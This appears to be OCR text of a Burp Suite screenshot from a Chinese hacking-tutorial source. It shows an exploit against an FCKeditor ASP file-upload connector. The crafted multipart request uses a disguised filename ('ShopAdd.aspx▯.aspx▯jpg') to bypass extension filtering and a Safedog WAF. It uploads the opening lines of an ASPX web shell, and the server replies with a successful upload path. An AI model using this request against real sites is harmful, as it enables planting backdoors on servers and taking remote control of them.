 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=File&CurrentFolder=%2F HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: fckeditor/editor/filemanager/connectors/test.html
Content-Type: multipart/form-data;
boundary=---------------------------202751998830079
Content-Length: 73044
Cookie: ASP.NET_SessionId=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------202751998830079
Content-Disposition: form-data; name="NewFile"; filename="ShopAdd.aspx▯.aspx▯jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false"
EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 10 May 2018 08:14:51 GMT
Content-Type: text/html
Content-Length: 350
Connection: keep-alive
Cache-Control: private
Set-Cookie:
ASPSESSIONIDCQDDCSCR=EFFNKEPBDIHAHOKNJKMDMKNL;
path=/
X-Powered-By: ASP.NET
Server: Safedog WAF
<script type="text/javascript">(function(){var
d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e)
{};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(0,"/userfiles/
file/ShopAdd_aspx_.aspx_jpg","ShopAdd_aspx_.aspx_jpg","")
;</script>
? < + > Type a search term 0 matches
HACK学习呀
Done
611 bytes | 1,157 millis